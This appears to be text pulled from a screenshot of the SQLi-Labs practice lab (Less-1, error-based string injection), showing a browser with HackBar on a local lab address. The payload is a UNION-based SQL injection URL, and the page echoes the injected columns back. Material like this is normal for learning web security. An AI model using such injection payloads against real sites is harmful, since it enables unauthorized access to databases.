 Less-1 **Error Based- String**
不安全 192.168.81.135/sqli/Less-1/?id=... xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,2,3 -- ' LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB S
元素 控制台 来源 网络 性能 内存 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.81.135/sqli/Less-1/?id=0' union select 1,2,3 --+
Enable POST